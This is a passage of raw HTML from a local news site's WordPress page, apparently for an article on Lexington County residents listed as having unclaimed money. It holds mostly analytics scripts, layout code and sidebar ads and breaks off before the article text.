

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/thousands-in-lexington-county-on-list-of-unclaimed-money/
body_size: 12620
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='5894';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Thousands in Lexington County on list of &quot;Unclaimed Money&quot; - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/thousands-in-lexington-county-on-list-of-unclaimed-money/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Thousands in Lexington County on list of &quot;Unclaimed Money&quot; - WestMetroNews" /><meta property="og:description" content="The Office of South Carolina Treasurer Curtis Loftis has published a list of the names of people in Lexington County who have “Unclaimed Money” that is being held by the state. The names included here are in the amount of more than $1,000. There are 34 pages with the names of people in Lexington County on the [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/thousands-in-lexington-county-on-list-of-unclaimed-money/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2016-09-12T00:00:00+00:00" /><meta property="og:image" content="https://oldsite.westmetronews.net/wp-content/uploads/2016/09/transparency_022916-300x170.jpg" /><meta name="author" content="admin@westmetro_news" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin@westmetro_news" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/thousands-in-lexington-county-on-list-of-unclaimed-money/#article","isPartOf":{"@id":"https://westmetronews.com/thousands-in-lexington-county-on-list-of-unclaimed-money/"},"author":{"name":"admin@westmetro_news","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2"},"headline":"Thousands in Lexington County on list of &#8220;Unclaimed Money&#8221;","datePublished":"2016-09-12T00:00:00+00:00","dateModified":"2016-09-12T00:00:00+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/thousands-in-lexington-county-on-list-of-unclaimed-money/"},"wordCount":1006,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/thousands-in-lexington-county-on-list-of-unclaimed-money/#primaryimage"},"thumbnailUrl":"https://oldsite.westmetronews.net/wp-content/uploads/2016/09/transparency_022916-300x170.jpg","articleSection":["NEWS"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/thousands-in-lexington-county-on-list-of-unclaimed-money/","url":"https://westmetronews.com/thousands-in-lexington-county-on-list-of-unclaimed-money/","name":"Thousands in Lexington County on list of \"Unclaimed Money\" - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/thousands-in-lexington-county-on-list-of-unclaimed-money/#primaryimage"},"image":{"@id":"https://westmetronews.com/thousands-in-lexington-county-on-list-of-unclaimed-money/#primaryimage"},"thumbnailUrl":"https://oldsite.westmetronews.net/wp-content/uploads/2016/09/transparency_022916-300x170.jpg","datePublished":"2016-09-12T00:00:00+00:00","dateModified":"2016-09-12T00:00:00+00:00","breadcrumb":{"@id":"https://westmetronews.com/thousands-in-lexington-county-on-list-of-unclaimed-money/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/thousands-in-lexington-county-on-list-of-unclaimed-money/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/thousands-in-lexington-county-on-list-of-unclaimed-money/#primaryimage","url":"https://oldsite.westmetronews.net/wp-content/uploads/2016/09/transparency_022916-300x170.jpg","contentUrl":"https://oldsite.westmetronews.net/wp-content/uploads/2016/09/transparency_022916-300x170.jpg"},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/thousands-in-lexington-county-on-list-of-unclaimed-money/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Thousands in Lexington County on list of &#8220;Unclaimed Money&#8221;"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2","name":"admin@westmetro_news","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","caption":"admin@westmetro_news"},"url":"https://westmetronews.com/author/adminwestmetro_news/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/5894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=5894' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fthousands-in-lexington-county-on-list-of-unclaimed-money%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fthousands-in-lexington-county-on-list-of-unclaimed-money%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-5894 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div 